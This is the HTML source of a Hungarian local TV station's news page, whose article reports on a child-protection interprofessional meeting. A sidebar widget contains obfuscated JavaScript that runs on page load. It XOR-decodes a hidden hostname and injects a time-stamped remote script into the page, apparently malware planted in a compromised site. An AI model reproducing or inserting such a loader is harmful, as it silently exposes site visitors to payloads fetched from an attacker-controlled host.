.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-36744 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Szakmaközi megbeszélést tartott az Egyesített Szociális Intézmény</span></div>
		

		
		<article class="post-listing post-36744 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Szakmaközi megbeszélést tartott az Egyesített Szociális Intézmény</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,290 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Gyámügyesek, pedagógusok, orvosok, védőnők és a rendőrség képviselői &#8211; a gyermekvédelemben érintettek számára tartott szakmaközi megbeszélést az Egyesített Szociális Intézmény. A gyermekjóléti törvény ugyanis előírja, hogy a jelzőrendszer tagjai rendszeresen összeüljenek és megvitassák az aktuális kérdéseket, problémákat, feladatokat. Tárgyalták a gyámügyi rendszer átszervezését, Január 1-től ugyanis a Járási hivatalok külön szakigazgatási szerveként működnek a járási gyámhivatalok, és több a korábban a jegyzői hatáskörhöz tartozó gyermekvédelmi feladat átkerült a járási gyámhivatalhoz.<span id="more-36744"></span><br />
<iframe width="420" height="315" src="http://www.youtube.com/embed/zL3RyEa47TI?rel=0" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=36744" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Szakmak%C3%B6zi+megbesz%C3%A9l%C3%A9st+tartott+az+Egyes%C3%ADtett+Szoci%C3%A1lis+Int%C3%A9zm%C3%A9ny&url=http://www.zemplentv.hu/?p=36744" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=36744&amp;name=Szakmak%C3%B6zi+megbesz%C3%A9l%C3%A9st+tartott+az+Egyes%C3%ADtett+Szoci%C3%A1lis+Int%C3%A9zm%C3%A9ny" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2013-01-20T15:38:43+00:00","datePublished":"2013-01-20T15:38:43+00:00","dateModified":"2013-01-20T15:38:43+00:00","headline":"Szakmak\u00f6zi megbesz\u00e9l\u00e9st tartott az Egyes\u00edtett Szoci\u00e1lis Int\u00e9zm\u00e9ny","name":"Szakmak\u00f6zi megbesz\u00e9l\u00e9st tartott az Egyes\u00edtett Szoci\u00e1lis Int\u00e9zm\u00e9ny","keywords":[],"url":"http:\/\/www.zemplentv.hu\/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny\/","description":"Gy\u00e1m\u00fcgyesek, pedag\u00f3gusok, orvosok, v\u00e9d\u0151n\u0151k \u00e9s a rend\u0151rs\u00e9g k\u00e9pvisel\u0151i - a gyermekv\u00e9delemben \u00e9rintettek sz\u00e1m\u00e1ra tartott szakmak\u00f6zi megbesz\u00e9l\u00e9st az Egyes\u00edtett Szoci\u00e1lis Int\u00e9zm\u00e9ny. A gyermekj\u00f3l\u00e9ti t\u00f6rv\u00e9ny","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"Gy\u00e1m\u00fcgyesek, pedag\u00f3gusok, orvosok, v\u00e9d\u0151n\u0151k \u00e9s a rend\u0151rs\u00e9g k\u00e9pvisel\u0151i - a gyermekv\u00e9delemben \u00e9rintettek sz\u00e1m\u00e1ra tartott szakmak\u00f6zi megbesz\u00e9l\u00e9st az Egyes\u00edtett Szoci\u00e1lis Int\u00e9zm\u00e9ny. A gyermekj\u00f3l\u00e9ti t\u00f6rv\u00e9ny ugyanis el\u0151\u00edrja, hogy a jelz\u0151rendszer tagjai rendszeresen \u00f6ssze\u00fcljenek \u00e9s megvitass\u00e1k az aktu\u00e1lis k\u00e9rd\u00e9seket, probl\u00e9m\u00e1kat, feladatokat. T\u00e1rgyalt\u00e1k a gy\u00e1m\u00fcgyi rendszer \u00e1tszervez\u00e9s\u00e9t, Janu\u00e1r 1-t\u0151l ugyanis a J\u00e1r\u00e1si hivatalok k\u00fcl\u00f6n szakigazgat\u00e1si szervek\u00e9nt m\u0171k\u00f6dnek a j\u00e1r\u00e1si gy\u00e1mhivatalok, \u00e9s t\u00f6bb a kor\u00e1bban a jegyz\u0151i hat\u00e1sk\u00f6rh\u00f6z tartoz\u00f3 gyermekv\u00e9delmi feladat \u00e1tker\u00fclt a j\u00e1r\u00e1si gy\u00e1mhivatalhoz.\n\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/polgarmester-talalkozoja-a-civil-szervezetek-es-vallalkozasok-vezetoivel/" rel="prev"><span>Előző</span> A civil szervezetek és vállalkozások vezetőivel találkozott Sátoraljaújhely polgármestere</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/eloadas-a-vegzos-refiseknek/" rel="next"><span>Köv..</span> Előadás a végzős refiseknek</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/szakmakozi-megbeszelest-tartott-az-egyesitett-szocialis-intezmeny/#respond" style="display:none;">Válasz megszakítása</a></small></h3><form action="http://www.zemplentv.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Az e-mail címet nem tesszük közzé.</span> <span class="required-field-message">A kötelező mezőket <span class="required">*</span> karakterrel jelöltük</span></p><p class="comment-form-comment"><label for="comment">Hozzászólás <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Név <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail cím <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Honlap</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Hozzászólás küldése" /> <input type='hidden' name='comment_post_ID' value='36744' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="27"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
